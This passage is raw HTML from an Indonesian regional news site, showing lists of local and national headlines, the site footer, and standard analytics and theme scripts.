<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T22:28:12+07:00" >09/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/kaesang-pangarep-tekankan-soliditas-organisasi-dalam-rakorwil-psi-jawa-barat/" target="_blank" rel="bookmark" class="td-image-wrap " title="Kaesang Pangarep Tekankan Soliditas Organisasi dalam Rakorwil PSI Jawa Barat" ><img class="entry-thumb" src="" alt="" title="Kaesang Pangarep Tekankan Soliditas Organisasi dalam Rakorwil PSI Jawa Barat" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260107-WA0005.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260107-WA0005.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/kaesang-pangarep-tekankan-soliditas-organisasi-dalam-rakorwil-psi-jawa-barat/" target="_blank" rel="bookmark" title="Kaesang Pangarep Tekankan Soliditas Organisasi dalam Rakorwil PSI Jawa Barat">Kaesang Pangarep Tekankan Soliditas Organisasi dalam Rakorwil PSI Jawa Barat</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T21:25:33+07:00" >07/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/kapolres-indramayu-pimpin-sertijab-kasat-intelkam-dan-sejumlah-kapolsek-jajaran/" target="_blank" rel="bookmark" class="td-image-wrap " title="Kapolres Indramayu Pimpin Sertijab Kasat Intelkam dan Sejumlah Kapolsek Jajaran" ><img class="entry-thumb" src="" alt="" title="Kapolres Indramayu Pimpin Sertijab Kasat Intelkam dan Sejumlah Kapolsek Jajaran" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260107-WA00021.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260107-WA00021.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/kapolres-indramayu-pimpin-sertijab-kasat-intelkam-dan-sejumlah-kapolsek-jajaran/" target="_blank" rel="bookmark" title="Kapolres Indramayu Pimpin Sertijab Kasat Intelkam dan Sejumlah Kapolsek Jajaran">Kapolres Indramayu Pimpin Sertijab Kasat Intelkam dan Sejumlah Kapolsek Jajaran</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/aktual/" class="td-post-category">Aktual</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T15:28:38+07:00" >16/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/icw-ungkap-dugaan-konflik-kepentingan-besar-dalam-program-makan-bergizi-gratis/" target="_blank" rel="bookmark" class="td-image-wrap " title="ICW Ungkap Dugaan Konflik Kepentingan Besar dalam Program Makan Bergizi Gratis" ><img class="entry-thumb" src="" alt="" title="ICW Ungkap Dugaan Konflik Kepentingan Besar dalam Program Makan Bergizi Gratis" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260106-WA0003.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260106-WA0003.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/icw-ungkap-dugaan-konflik-kepentingan-besar-dalam-program-makan-bergizi-gratis/" target="_blank" rel="bookmark" title="ICW Ungkap Dugaan Konflik Kepentingan Besar dalam Program Makan Bergizi Gratis">ICW Ungkap Dugaan Konflik Kepentingan Besar dalam Program Makan Bergizi Gratis</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T12:20:32+07:00" >06/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/tak-hanya-soal-keselamatan-water-park-majalaya-diduga-bermasalah-lingkungan/" target="_blank" rel="bookmark" class="td-image-wrap " title="Tak Hanya Soal Keselamatan, Water Park Majalaya Diduga Bermasalah Lingkungan" ><img class="entry-thumb" src="" alt="" title="Tak Hanya Soal Keselamatan, Water Park Majalaya Diduga Bermasalah Lingkungan" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251230-WA0007-scaled.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251230-WA0007-scaled.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/tak-hanya-soal-keselamatan-water-park-majalaya-diduga-bermasalah-lingkungan/" target="_blank" rel="bookmark" title="Tak Hanya Soal Keselamatan, Water Park Majalaya Diduga Bermasalah Lingkungan">Tak Hanya Soal Keselamatan, Water Park Majalaya Diduga Bermasalah Lingkungan</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/investigasi/" class="td-post-category">Investigasi</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T00:41:13+07:00" >31/12/2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/unit-jibom-gegana-brimob-sterilisasi-gereja-di-indramayu/" target="_blank" rel="bookmark" class="td-image-wrap " title="Unit Jibom Gegana Brimob Sterilisasi Gereja di Indramayu" ><img class="entry-thumb" src="" alt="" title="Unit Jibom Gegana Brimob Sterilisasi Gereja di Indramayu" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251228-WA0001.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251228-WA0001.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/unit-jibom-gegana-brimob-sterilisasi-gereja-di-indramayu/" target="_blank" rel="bookmark" title="Unit Jibom Gegana Brimob Sterilisasi Gereja di Indramayu">Unit Jibom Gegana Brimob Sterilisasi Gereja di Indramayu</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T10:45:45+07:00" >28/12/2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/kemenag-kick-off-program-masjid-ramah-pemudik-nataru-di-karawang/" target="_blank" rel="bookmark" class="td-image-wrap " title="Kemenag Kick Off Program Masjid Ramah Pemudik Nataru di Karawang" ><img class="entry-thumb" src="" alt="" title="Kemenag Kick Off Program Masjid Ramah Pemudik Nataru di Karawang" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251223-WA0004.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251223-WA0004.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/kemenag-kick-off-program-masjid-ramah-pemudik-nataru-di-karawang/" target="_blank" rel="bookmark" title="Kemenag Kick Off Program Masjid Ramah Pemudik Nataru di Karawang">Kemenag Kick Off Program Masjid Ramah Pemudik Nataru di Karawang</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nusantara/" class="td-post-category">Nusantara</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T15:32:11+07:00" >16/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/lejitkan-ciamis-2027-bappeda-gelar-kick-off-perencanaan-sinergi-lintas-sektor-diperkuat/" target="_blank" rel="bookmark" class="td-image-wrap " title="LEJITKAN CIAMIS 2027: Bappeda Gelar Kick Off Perencanaan, Sinergi Lintas Sektor Diperkuat" ><img class="entry-thumb" src="" alt="" title="LEJITKAN CIAMIS 2027: Bappeda Gelar Kick Off Perencanaan, Sinergi Lintas Sektor Diperkuat" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251222-WA0000.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251222-WA0000.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/lejitkan-ciamis-2027-bappeda-gelar-kick-off-perencanaan-sinergi-lintas-sektor-diperkuat/" target="_blank" rel="bookmark" title="LEJITKAN CIAMIS 2027: Bappeda Gelar Kick Off Perencanaan, Sinergi Lintas Sektor Diperkuat">LEJITKAN CIAMIS 2027: Bappeda Gelar Kick Off Perencanaan, Sinergi Lintas Sektor...</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T19:41:26+07:00" >22/12/2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/malam-fordeswita-2025-di-ciwidey-semarak-dengan-pagelaran-wayang-golek/" target="_blank" rel="bookmark" class="td-image-wrap " title="Malam FORDESWITA 2025 di Ciwidey Semarak dengan Pagelaran Wayang Golek" ><img class="entry-thumb" src="" alt="" title="Malam FORDESWITA 2025 di Ciwidey Semarak dengan Pagelaran Wayang Golek" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251221-WA0001.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251221-WA0001.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/malam-fordeswita-2025-di-ciwidey-semarak-dengan-pagelaran-wayang-golek/" target="_blank" rel="bookmark" title="Malam FORDESWITA 2025 di Ciwidey Semarak dengan Pagelaran Wayang Golek">Malam FORDESWITA 2025 di Ciwidey Semarak dengan Pagelaran Wayang Golek</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/aktual/" class="td-post-category">Aktual</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T15:30:10+07:00" >16/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/ketua-koni-indramayu-resmi-buka-jambore-otomotif-imi-wadah-prestasi-dan-kebersamaan-pecinta-otomotif/" target="_blank" rel="bookmark" class="td-image-wrap " title="Ketua KONI Indramayu Resmi Buka Jambore Otomotif IMI, Wadah Prestasi dan Kebersamaan Pecinta Otomotif" ><img class="entry-thumb" src="" alt="" title="Ketua KONI Indramayu Resmi Buka Jambore Otomotif IMI, Wadah Prestasi dan Kebersamaan Pecinta Otomotif" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251221-WA00001.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251221-WA00001.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/ketua-koni-indramayu-resmi-buka-jambore-otomotif-imi-wadah-prestasi-dan-kebersamaan-pecinta-otomotif/" target="_blank" rel="bookmark" title="Ketua KONI Indramayu Resmi Buka Jambore Otomotif IMI, Wadah Prestasi dan Kebersamaan Pecinta Otomotif">Ketua KONI Indramayu Resmi Buka Jambore Otomotif IMI, Wadah Prestasi dan...</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-21T08:06:21+07:00" >21/12/2025</time></span></div></div></div></div></div></div></div></div></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://pelitaindo.news/"><img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-src="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png.webp" data-retina="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png" alt="" title=""  width="238" height="74" /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Hubungi kami: <a href="mailto:pelitaindonews@gmail.com">pelitaindonews@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/bernardsimamora/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/bernardsimamora" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@bernardsimamora_tutorial" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_9 td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="block-title"><span class="td-pulldown-size">ARTIKEL LAINNYA</span></h4><div id=tdi_9 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/pt-kartika-aurora-textile-bantah-tuduhan-pencemaran-limbah-klaim-ipal-sesuai-baku-mutu/"  rel="bookmark" class="td-image-wrap " title="PT Kartika Aurora Textile Bantah Tuduhan Pencemaran Limbah, Klaim IPAL Sesuai Baku Mutu" ><img class="entry-thumb" src="" alt="" title="PT Kartika Aurora Textile Bantah Tuduhan Pencemaran Limbah, Klaim IPAL Sesuai Baku Mutu" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260116-WA0001-scaled.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260116-WA0001-scaled.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/pt-kartika-aurora-textile-bantah-tuduhan-pencemaran-limbah-klaim-ipal-sesuai-baku-mutu/"  rel="bookmark" title="PT Kartika Aurora Textile Bantah Tuduhan Pencemaran Limbah, Klaim IPAL Sesuai Baku Mutu">PT Kartika Aurora Textile Bantah Tuduhan Pencemaran Limbah, Klaim IPAL Sesuai...</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T13:11:28+07:00" >17/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/skandal-limbah-tekstil-majalaya-pt-kartika-aurora-textile-diduga-buang-b3-diam-diam/"  rel="bookmark" class="td-image-wrap " title="Skandal Limbah Tekstil Majalaya: PT Kartika Aurora Textile Diduga Buang B3 Diam-Diam" ><img class="entry-thumb" src="" alt="" title="Skandal Limbah Tekstil Majalaya: PT Kartika Aurora Textile Diduga Buang B3 Diam-Diam" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260116-WA0002.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260116-WA0002.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/skandal-limbah-tekstil-majalaya-pt-kartika-aurora-textile-diduga-buang-b3-diam-diam/"  rel="bookmark" title="Skandal Limbah Tekstil Majalaya: PT Kartika Aurora Textile Diduga Buang B3 Diam-Diam">Skandal Limbah Tekstil Majalaya: PT Kartika Aurora Textile Diduga Buang B3...</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/investigasi/" class="td-post-category">Investigasi</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:24:34+07:00" >16/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/proyek-irigasi-rp47-miliar-disorot-lsm-kpahn-laporkan-bbws-citanduy-ke-kejati-jabar/"  rel="bookmark" class="td-image-wrap " title="Proyek Irigasi Rp47 Miliar Disorot, LSM KPAHN Laporkan BBWS Citanduy ke Kejati Jabar" ><img class="entry-thumb" src="" alt="" title="Proyek Irigasi Rp47 Miliar Disorot, LSM KPAHN Laporkan BBWS Citanduy ke Kejati Jabar" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260115-WA0002.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260115-WA0002.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/proyek-irigasi-rp47-miliar-disorot-lsm-kpahn-laporkan-bbws-citanduy-ke-kejati-jabar/"  rel="bookmark" title="Proyek Irigasi Rp47 Miliar Disorot, LSM KPAHN Laporkan BBWS Citanduy ke Kejati Jabar">Proyek Irigasi Rp47 Miliar Disorot, LSM KPAHN Laporkan BBWS Citanduy ke...</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/investigasi/" class="td-post-category">Investigasi</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T19:45:00+07:00" >15/01/2026</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><h4 class="block-title"><span class="td-pulldown-size">KATEGORI E POPULLARIZUAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://pelitaindo.news/category/news/">News<span class="td-cat-no">1227</span></a></li><li><a href="https://pelitaindo.news/category/nusantara/">Nusantara<span class="td-cat-no">1071</span></a></li><li><a href="https://pelitaindo.news/category/nasional/">Nasional<span class="td-cat-no">583</span></a></li><li><a href="https://pelitaindo.news/category/pendidikan/">Pendidikan<span class="td-cat-no">293</span></a></li><li><a href="https://pelitaindo.news/category/sosialisasi/">Sosialisasi<span class="td-cat-no">247</span></a></li><li><a href="https://pelitaindo.news/category/hukum-kriminalitas/">Hukum &amp; Kriminalitas<span class="td-cat-no">239</span></a></li><li><a href="https://pelitaindo.news/category/politik/">Politik<span class="td-cat-no">191</span></a></li></ul></div></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-headermenu-container"><ul id="menu-headermenu" class="td-subfooter-menu"><li id="menu-item-26050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-26050"><a href="https://pelitaindo.news/">Home</a></li><li id="menu-item-2870" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2870"><a href="https://pelitaindo.news/personil/">Personil</a></li><li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2869"><a href="https://pelitaindo.news/hubungi-kami/">Hubungi Kami</a></li><li id="menu-item-5572" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5572"><a href="https://pelitaindo.news/pedoman-media-siber/">Pedoman Media Siber</a></li><li id="menu-item-10252" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10252"><a href="https://pelitaindo.news/konsultasi-hukum-2/">Konsultasi Hukum</a></li><li id="menu-item-21765" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21765"><a href="https://pelitaindo.news/tds-login-register/">Login/Register</a></li><li id="menu-item-26051" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26051"><a href="https://pelitaindo.news/tds-my-account/">My account</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side">
&copy; pelitaindo.news</div></div></div></div></div></div><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src='https://widgets.wp.com/likes/master.html?ver=20260118#ver=20260118&#038;lang=id' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe><div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
 <script src="//www.googletagmanager.com/gtag/js?id=G-L5KY9YQ50Q"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script><script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/pelitaindo.news\/puluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-L5KY9YQ50Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-L5KY9YQ50Q', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script><script id="jetpack_related-posts-js-extra" type="litespeed/javascript">var related_posts_js_options={"post_heading":"h4"}</script><script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
